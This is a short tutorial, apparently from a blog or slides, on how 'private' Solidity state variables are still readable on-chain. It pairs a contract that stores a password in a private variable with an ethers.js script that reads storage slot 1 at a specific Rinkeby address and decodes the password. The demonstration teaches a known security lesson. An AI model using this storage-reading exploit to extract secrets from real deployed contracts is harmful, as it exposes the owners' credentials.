 Private state data
…there is no secret in blockchain
// SPDX-License-Identifier: MIT
pragma solidity >= 0.8.0 < 0.9.0;
contract Secret {
address public owner; // slot 0
string private secretPassword // slot 1;
constructor(string memory _secretPassword) {
owner = msg.sender;
secretPassword = _secretPassword;
}
function getSecretPassword() public view returns (string memory) {
require(owner == msg.sender, "You are not the owner!");
return secretPassword;
}
}
A deployed contract that we want to exploit
const { ethers } = require("ethers");
const provider = ethers.providers.getDefaultProvider("rinkeby");
const contractAddress = "0x62f9aA64Af88Ad57B0a6bdb59a8172d3a0897eCF";
const hex_to_ascii = _hex => {
const hex  = _hex.toString();
let str = '';
for (let i = 0; i < hex.length; i += 2) {
str += String.fromCharCode(parseInt(hex.substr(i, 2), 16));
}
return str;
}
const decodePassword = async () => {
// result in hex
const storage1 = await provider.getStorageAt(contractAddress, 1);
// convert it to ascii
const result  = hex_to_ascii(storage1);
console.log("password -->", result);
}
decodePassword();
Exploit contract from the left side using ethers.js